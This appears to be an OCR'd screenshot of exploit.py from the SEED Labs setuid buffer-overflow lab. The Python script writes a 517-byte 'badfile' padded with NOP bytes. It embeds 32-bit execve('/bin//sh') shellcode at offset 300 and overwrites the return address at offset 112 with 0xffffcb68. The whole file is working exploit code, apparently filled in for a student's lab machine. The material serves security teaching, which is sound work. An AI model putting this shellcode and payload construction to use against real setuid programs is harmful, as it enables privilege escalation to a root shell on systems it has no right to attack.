 Activities Text Editor Oct 20 15:41
Open exploit.py Save
~/Desktop/seedgit/seed-labs/category-software/Buffer_Overflow_Setuid/Labsetup/code
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 300               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcb68           # Change this number
22 offset = 112              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
31
Python 3 Tab Width: 8 Ln 22, Col 14 INS